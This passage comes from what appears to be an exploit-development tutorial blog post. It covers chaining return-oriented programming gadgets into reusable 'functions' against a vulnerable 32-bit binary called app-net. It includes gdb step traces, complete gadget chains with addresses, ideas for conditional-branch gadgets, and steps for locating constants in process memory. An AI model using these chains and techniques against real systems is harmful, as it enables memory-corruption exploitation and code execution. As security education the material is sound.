class=\"go\"\u003e0xbfffe7ec: 0x0807629e  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80c0f1a \u0026lt;__tens+2906\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080c0f1a in __tens ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCannot access memory at address 0xeeeeeef2\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7d0: 0xaaaaaa66  0xeeeeeeee  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e0: 0x08099c0f  0x08083f21  0x08099c00  0x0807629e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f0: 0x080748fc  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x809cd4d \u0026lt;____strtoull_l_internal+525\u0026gt;: pop    ebx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0809cd4d in ____strtoull_l_internal ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7d0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7d4: 0xeeeeeeee  0xeeeeeeee  0xeeeeeeee  0x08099c0f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e4: 0x08083f21  0x08099c00  0x0807629e  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f4: 0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x809cd4e \u0026lt;____strtoull_l_internal+526\u0026gt;: pop    esi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0809cd4e in ____strtoull_l_internal ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7d4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa66\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7d8: 0xeeeeeeee  0xeeeeeeee  0x08099c0f  0x08083f21\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e8: 0x08099c00  0x0807629e  0x080748fc  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f8: 0xeeeeeeee  0x080c0f18\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x809cd4f \u0026lt;____strtoull_l_internal+527\u0026gt;: pop    edi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0809cd4f in ____strtoull_l_internal ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7d8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa66\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7dc: 0xeeeeeeee  0x08099c0f  0x08083f21  0x08099c00\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7ec: 0x0807629e  0x080748fc  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7fc: 0x080c0f18  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x809cd50 \u0026lt;____strtoull_l_internal+528\u0026gt;: pop    ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0809cd50 in ____strtoull_l_internal ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7dc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa66\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e0: 0x08099c0f  0x08083f21  0x08099c00  0x0807629e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f0: 0x080748fc  0xeeeeeeee  0xeeeeeeee  0x080c0f18\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe800: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x809cd51 \u0026lt;____strtoull_l_internal+529\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0809cd51 in ____strtoull_l_internal ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7e0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa66\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e4: 0x08083f21  0x08099c00  0x0807629e  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f4: 0xeeeeeeee  0xeeeeeeee  0x080c0f18  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe804: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8099c0f \u0026lt;strpbrk+175\u0026gt;: xor    eax,eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08099c0f in strpbrk ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7e4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa66\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e4: 0x08083f21  0x08099c00  0x0807629e  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f4: 0xeeeeeeee  0xeeeeeeee  0x080c0f18  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe804: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8099c11 \u0026lt;strpbrk+177\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08099c11 in strpbrk ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7e4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa66\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe56c: 0xffffffff\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e8: 0x08099c00  0x0807629e  0x080748fc  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f8: 0xeeeeeeee  0x080c0f18  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe808: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8083f21 \u0026lt;_dl_get_tls_static_info+17\u0026gt;:  mov    DWORD PTR [edx],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08083f21 in _dl_get_tls_static_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7e8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa66\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e8: 0x08099c00  0x0807629e  0x080748fc  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7f8: 0xeeeeeeee  0x080c0f18  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe808: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8083f23 \u0026lt;_dl_get_tls_static_info+19\u0026gt;:  ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08083f23 in _dl_get_tls_static_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7e8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa66\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe56c: 0x00000000\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo our function seemed to have worked perfectly! :-)\u003c/p\u003e\n\u003ch2\u003eControl Statements\u003c/h2\u003e\n\u003cp\u003eI thought of a few different ways that control statements might be possible but was unable to find any relevant gadgets that was capable of doing it.\u003c/p\u003e\n\u003cp\u003eBecause of this I haven\u0027t actually implemented any control statements in the exploit but I will describe a few gadgets that might make it possible.\u003c/p\u003e\n\u003cp\u003eThe main reason I wanted a control statement in the exploit was because quite often I need to move the return value of the function into \u003cstrong\u003eedx\u003c/strong\u003e but the gadget to do this requires 4 double words on the stack.\u003c/p\u003e\n\u003cp\u003eAs \u003cstrong\u003eedx\u003c/strong\u003e wasn\u0027t being used throughout the function I would have liked to find a gadget like this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003etest edx, edx ; je esi ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eIf we made sure \u003ccode\u003eedx = 0\u003c/code\u003e and \u003cstrong\u003eesi\u003c/strong\u003e contained the address of the following gadget:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThen we could move the return value of the function into \u003cstrong\u003eedx\u003c/strong\u003e within the function, shrinking the size of the payload a little more.\u003c/p\u003e\n\u003cp\u003eThis allows us the run 1 gadget different depending on the value of 1 register (in this case \u003cstrong\u003eedx\u003c/strong\u003e).\u003c/p\u003e\n\u003cp\u003eIf we could find the inverse of this contional jump, like this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003etest edx, edx ; jne edx ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eIn this case we still have \u003cstrong\u003eesi\u003c/strong\u003e spare and we just have to make sure \u003cstrong\u003eedx\u003c/strong\u003e is zero if we don\u0027t want to take the jump.\u003c/p\u003e\n\u003cp\u003eOf course the gadget pointed to by \u003cstrong\u003eesi\u003c/strong\u003e/\u003cstrong\u003eedx\u003c/strong\u003e (or any unused register which a gadget could jump to) could be something similar to the following:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003exchg [reg], esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow, instead of just running 1 gadget, we are able to change the control flow of the application in a much bigger way.\u003c/p\u003e\n\u003cp\u003eOf course these examples are just dealing with testing if a value is zero or not but there is no reason why we could check for a number of different values with a gadget like the following:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003etest edx, esi ; je eax ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eWe could place a number of these to test for a number of specific values or even a range using 2 gadgets similar to the following:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003etest edx, esi ; jg eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003etest edx, ebx ; jl eax ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eObviously there are so many different combinations that could lead to different branches being taken depending on certain values, these values don\u0027t necessarily need to be values set by the programmer either.\u003c/p\u003e\n\u003cp\u003eConsider the following:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003etest dword ptr [edx], esi ; je eax ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eOr the following sequence:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003emov edx, dword ptr [edx] ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003etest edx, esi ; je eax ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we can test values in memory against specific values and make decisions based on that.\u003c/p\u003e\n\u003cp\u003eAnother option would be with \u003ca href=\"http://www.jaist.ac.jp/iscenter-new/mpc/altix/altixdata/opt/intel/vtune/doc/users_guide/mergedProjects/analyzer_ec/mergedProjects/reference_olh/mergedProjects/instructions/instruct32_hh/vc35.htm\" target=\"_blank\"\u003econditional move\u0027s\u003c/a\u003e, like this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003etest edx, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003ecmove esp, eax ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe goal here isn\u0027t to give you all of the possibilities that might arise, I don\u0027t think that would even be possible (there are so many possibiities), but to show that using a bit of creativity and having the right gadgets you can create reasonably complex applications using ROP.\u003c/p\u003e\n\u003cp\u003eObviously you are limited by the gadgets that are avaliable to you though.\u003c/p\u003e\n\u003ch2\u003eA Second Function\u003c/h2\u003e\n\u003cp\u003eI decided to add a second function which would take 3 arguments, the same 2 as the first function but with the extra value inside \u003cstrong\u003eedx\u003c/strong\u003e, this would be a value to write to the address that is being calculated.\u003c/p\u003e\n\u003cp\u003eThe resulting function was:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08062158 : mov dword ptr [eax], edx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080c0f18 : xchg eax, edi ; xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eI decided that it would be best if this function could be run almost directly after the first function, so that in cases where we want to write the address of a string into a pointer to that string, the first function could be run to calculate the address of the string and then the second function could be run to write that value into the pointer.\u003c/p\u003e\n\u003cp\u003eThis of course means that it would be best if the return value of the first function was put inside \u003cstrong\u003eedx\u003c/strong\u003e, so the first function needs to be edited.\u003c/p\u003e\n\u003cp\u003eHere is the new first function:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08099c0f : xor eax, eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807629e : add eax, ecx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a3f72 : xchg eax, edi ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0804cedd : mov eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807b086 : xchg eax, esp ; ret\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow we could run the first function as normal, followed by a \u003ccode\u003epop ebx\u003c/code\u003e and the relevant value and immediately run the second function, whose address will already be in \u003cstrong\u003eeax\u003c/strong\u003e to write the value we\u0027ve just calculated.\u003c/p\u003e\n\u003ch2\u003eRunning The Second Function Directly\u003c/h2\u003e\n\u003cp\u003eObviously to write the nulls we want to just run the second function with \u003cem\u003e0\u003c/em\u003e in \u003cstrong\u003eedx\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eTo do this all we have to do is make sure \u003cstrong\u003eeax\u003c/strong\u003e contains the distance from \u003cstrong\u003eecx\u003c/strong\u003e (the top of the first function) to the top of the second function, which is 108 bytes, before we \u003ccode\u003eadd eax, ecx\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eI will use a technique I\u0027ve not used before to do this. First we have to run the vulnerable application:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003e./app-net\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow, in another terminal (\u003cstrong\u003eas root\u003c/strong\u003e) we need to find out the \u003ca href=\"https://en.wikipedia.org/wiki/Process_identifier\" target=\"_blank\"\u003e\u003cstrong\u003epid\u003c/strong\u003e\u003c/a\u003e of the application:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003eps\u003cspan class=\"w\"\u003e \u003c/span\u003eax\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e|\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003egrep\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\n\u003cspan class=\"go\"\u003e25675 pts/2    S+     0:00 ./app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e25681 pts/1    S+     0:00 grep app-net\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo our application has the \u003cstrong\u003epid\u003c/strong\u003e \u003cem\u003e25675\u003c/em\u003e, we now need to look at the memory layout of it, this is so we know the memory address range that we need to search:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/25675/maps\n\u003cspan class=\"go\"\u003e08048000-080ca000 r-xp 00000000 08:01 964756     /home/appuser/app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e080ca000-080cc000 rw-p 00081000 08:01 964756     /home/appuser/app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e080cc000-080cd000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003e09f57000-09f79000 rw-p 00000000 00:00 0          [heap]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb771e000-b771f000 r-xp 00000000 00:00 0          [vdso]\u003c/span\u003e\n\u003cspan class=\"go\"\u003ebfabd000-bfade000 rw-p 00000000 00:00 0          [stack]\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe top 2 memory segments are static, so we can use anything in these sections of memory, we will look for 108 here using \u003cem\u003egdb\u003c/em\u003e:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e-p\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e25675\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAttaching to process 25675\u003c/span\u003e\n\u003cspan class=\"go\"\u003eReading symbols from /home/appuser/app-net...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0805790c in accept ()\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003efind 0x08048000, 0x080ca000, 0x0000006c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x8056f39 \u0026lt;openlog_internal+217\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x807a9d8 \u0026lt;fork+120\u0026gt;\u003c/span\u003e\n\u003cspan 